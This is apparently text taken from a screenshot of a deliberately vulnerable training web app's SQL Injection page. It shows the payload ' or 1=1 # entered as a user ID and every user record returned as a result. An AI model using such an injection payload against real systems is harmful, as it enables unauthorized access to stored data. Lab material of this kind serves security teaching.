 Vulnerability: SQL Injection
User ID: ' or 1=1 # Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith